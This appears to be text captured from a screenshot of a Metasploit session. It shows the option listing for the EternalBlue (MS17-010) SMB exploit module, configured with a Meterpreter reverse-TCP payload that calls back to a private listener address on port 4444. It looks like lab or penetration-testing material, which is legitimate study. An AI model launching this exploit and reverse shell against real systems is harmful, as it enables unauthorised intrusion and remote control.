 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
on. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target